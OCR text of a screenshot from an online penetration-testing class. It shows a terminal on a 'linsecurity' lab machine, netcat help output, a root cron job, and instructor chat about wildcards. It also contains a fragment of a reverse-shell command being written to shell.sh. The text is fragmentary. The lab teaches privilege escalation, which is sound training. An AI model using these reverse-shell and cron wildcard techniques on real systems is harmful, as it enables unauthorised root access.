 上课中 00:21:10
int
Liu JunMing
文件
共享
腾讯课堂
nathan
免费许可证(仅非商业用途)
192.168.78.38 (bob)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/home/bob/
Name
..
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
-k Keep inbound sockets open for multiple connects
-l Listen mode, for inbound connects
-M ttl Outgoing TTL / Hop Limit
-m minttl Minimum incoming TTL / Hop Limit
-N Shutdown the network socket after EOF on stdin
-n Suppress name/port resolutions
-O length TCP send buffer length
-P proxyuser Username for proxy authentication
-p port Specify local port for remote connects
-q secs quit after EOF on stdin and delay of secs
-r Randomize remote ports
-S Enable the TCP MD5 signature option
-s source Local source address
-T keyword TOS value
-t Answer TELNET negotiation
-U Use UNIX domain socket
-u UDP mode
-V rtable Specify alternate routing table
-v Verbose
-W recvlimit Terminate after receiving a number of packets
-w timeout Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-Z DCCP mode
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
bob@linsecurity:/etc/cron.daily$
英
21:12
2020/10/30
11
12
13
14
15
16
17
18
合天网安实验室
tmp/f" > shell.sh
任意的命令。
r程序
shell.sh shell.sh
讨论区 成员(21)
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
能
1
可以
发送
https://blog.csdn.net/qq_27446553/article/details/80943097
幻灯片 第 13 张，共 28 张
英语(美国)
备注
批注
资源监控